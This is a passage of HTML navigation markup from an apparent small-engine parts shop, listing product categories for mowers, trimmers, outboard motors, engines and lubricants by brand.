                    <li class="category" id="category-185">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/185_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-193">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/193_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-196">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/196_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-199">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/199_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-439">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/439_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-507">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/507_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-537">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/537_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-574">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/574_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-662">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/662_husqvarna-tire-chains" data-depth="4"
                                              >
              Husqvarna tire chains
                                
              </a>
                          </li>
                    <li class="category" id="category-695">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/695_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
                    <li class="category" id="category-697">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/697_seat" data-depth="4"
                                              >
              Seat
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-179">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/179_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_36615" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_36615">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-182">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/182_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-186">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/186_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-190">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/190_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
                    <li class="category" id="category-194">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/194_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-197">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/197_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-241">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/241_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-272">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/272_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-376">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/376_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-538">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/538_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-579">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/579_moteur-pieces-" data-depth="4"
                                              >
              Moteur ( pièces )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-363">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/363_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_69082" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_69082">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-364">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/364_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-413">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/413_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-419">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/419_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-473">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/473_john-deer" data-depth="3"
                                              >
              John deer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_36651" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_36651">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-474">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/474_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-663">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/663_john-deere-tire-chains" data-depth="4"
                                              >
              John Deere tire chains
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-710">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/710_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_17920" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_17920">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-711">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/711_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-712">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/712_spindle" data-depth="4"
                                              >
              Spindle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-171">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/171_grass-cutter" data-depth="2"
                                              >
              Grass cutter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_51940" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_51940">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-222">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/222_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16633" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_16633">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-499">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/499_gearbox-trimmer-head-" data-depth="4"
                                              >
              Gearbox ( Trimmer head )
                                
              </a>
                          </li>
                    <li class="category" id="category-501">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/501_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-503">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/503_throttle" data-depth="4"
                                              >
              Throttle
                                
              </a>
                          </li>
                    <li class="category" id="category-594">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/594_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
                    <li class="category" id="category-598">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/598_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-667">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/667_pièces-de-moteur-externe" data-depth="4"
                                              >
              Pièces de moteur externe
                                
              </a>
                          </li>
                    <li class="category" id="category-668">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/668_électricité" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-669">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/669_arbre" data-depth="4"
                                              >
              Arbre
                                
              </a>
                          </li>
                    <li class="category" id="category-670">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/670_nylon-trimmer-line" data-depth="4"
                                              >
              Nylon trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-693">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/693_carburetor-components-and-parts" data-depth="4"
                                              >
              Carburetor components and parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-223">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/223_redmax" data-depth="3"
                                              >
              Redmax
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_50224" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_50224">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-500">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/500_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-502">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/502_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-518">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/518_cutting-heads" data-depth="4"
                                              >
              Cutting - heads
                                
              </a>
                          </li>
                    <li class="category" id="category-519">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/519_air-filters" data-depth="4"
                                              >
              Air filters
                                
              </a>
                          </li>
                    <li class="category" id="category-520">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/520_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-521">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/521_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-595">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/595_cables-d-accelerateur" data-depth="4"
                                              >
              Câbles d&#039;accélérateur
                                
              </a>
                          </li>
                    <li class="category" id="category-671">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/671_redmax-trimmer-line" data-depth="4"
                                              >
              Redmax trimmer line
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-224">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/224_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_30543" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_30543">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-455">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/455_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-456">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/456_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-459">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/459_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-460">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/460_cutting-heads" data-depth="4"
                                              >
              Cutting heads
                                
              </a>
                          </li>
                    <li class="category" id="category-461">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/461_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-463">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/463_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-464">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/464_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-465">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/465_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-466">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/466_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-672">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/672_trimmer-line" data-depth="4"
                                              >
              Trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-698">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/698_gasket" data-depth="4"
                                              >
              Gasket
                                
              </a>
                          </li>
                    <li class="category" id="category-705">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/705_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-706">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/706_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-713">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/713_throttle-lever-" data-depth="4"
                                              >
              Throttle lever
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-225">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/225_toro" data-depth="3"
                                              >
              TORO
                                
              </a>
                          </li>
                    <li class="category" id="category-355">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/355_mtd" data-depth="3"
                                              >
              MTD
                                
              </a>
                          </li>
                    <li class="category" id="category-532">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/532_stihl-lawn-mower-parts" data-depth="3"
                                              >
              Stihl lawn mower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_64495" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_64495">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-673">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/673_commercial-trimmer-line-vortex" data-depth="4"
                                              >
              Commercial trimmer line (Vortex)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-593">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/593_ego-lawn-mower-parts" data-depth="3"
                                              >
              EGO lawn mower parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-723">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/723_outboard" data-depth="2"
                                              >
              Outboard
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_90624" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_90624">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-724">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/724_johnson-evinrude" data-depth="3"
                                              >
              Johnson, Evinrude
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_13271" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_13271">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-730">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/730_-johnson-evinrude-impeller-parts" data-depth="4"
                                              >
              Johnson (Evinrude) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-734">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/734_johnson-evinrude-carburetor-parts" data-depth="4"
                                              >
              Johnson ( Evinrude) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-740">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/740_-johnson-evinrude-gaskets-o-rings" data-depth="4"
                                              >
              Johnson (Evinrude) gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-725">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/725_mercury-outboards" data-depth="3"
                                              >
              Mercury outboards
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_840" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_840">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-727">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/727_mercury-outboards-impeller-parts" data-depth="4"
                                              >
              Mercury outboards impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-735">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/735_mercury-outboards-carburetor-parts" data-depth="4"
                                              >
              Mercury Outboards carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-741">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/741_-mercury-outboards-gaskets-o-ring" data-depth="4"
                                              >
              Mercury outboards gaskets (o&#039;ring)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-726">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/726_tohatsu-nissan-" data-depth="3"
                                              >
              Tohatsu ( Nissan )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_62980" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_62980">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-731">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/731_tohatsu-nissan-impeller-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-736">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/736_tohatsu-nissan-carburetor-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-742">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/742_tohatsu-nissan-joints-and-o-rings" data-depth="4"
                                              >
              Tohatsu ( Nissan ) joints and o&#039;rings
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-728">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/728_suzuki" data-depth="3"
                                              >
              Suzuki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_50721" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_50721">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-732">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/732_suzuki-impeller-parts" data-depth="4"
                                              >
              Suzuki impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-737">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/737_suzuki-carburetor-parts" data-depth="4"
                                              >
              Suzuki carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-743">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/743_suzuki-gaskets-o-rings" data-depth="4"
                                              >
              Suzuki gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-729">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/729_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_49521" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_49521">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-733">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/733_yamaha-impeller-parts" data-depth="4"
                                              >
              Yamaha impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-738">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/738_yamaha-carburetor-parts" data-depth="4"
                                              >
              Yamaha carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-744">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/744_yamaha-joints-o-rings" data-depth="4"
                                              >
              Yamaha joints (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/97_motors" data-depth="1"
                                              >
              Engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_85941" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_85941">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-98">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/98_engine-lifan" data-depth="2"
                                              >
              Lifan engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_13285" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_13285">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-677">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/677_7hp" data-depth="3"
                                              >
              7HP
                                
              </a>
                          </li>
                    <li class="category" id="category-678">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/678_9hp" data-depth="3"
                                              >
              9HP
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-152">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/152_Honda-engines" data-depth="2"
                                              >
              Honda engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_25743" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_25743">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-156">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/156_serie-gx" data-depth="3"
                                              >
              GX Series
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_48710" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_48710">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-159">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/159_engine-gx160" data-depth="4"
                                              >
              GX160 engine
                                
              </a>
                          </li>
                    <li class="category" id="category-161">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/161_engine-gx200" data-depth="4"
                                              >
              GX200 engine
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-616">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/616_moteur-briggs-stratton" data-depth="2"
                                              >
              Moteur Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="category" id="category-739">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/739_moteur-tecumseh" data-depth="2"
                                              >
              Moteur Tecumseh
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-542">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants" data-depth="1"
                                              >
              Oils and lubricants
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_45028" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_45028">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-543">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/543_sinto-products" data-depth="2"
                                              >
              Sinto products
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_56639" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_56639">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-545">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/545_2-stroke-oils" data-depth="3"
                                              >
              2-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-546">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/546_4-stroke-mineral-oils" data-depth="3"
                                              >
              4-stroke mineral oils
                                
              </a>
                          </li>
                    <li class="category" id="category-547">
                          <a
                class="dropdown-item"
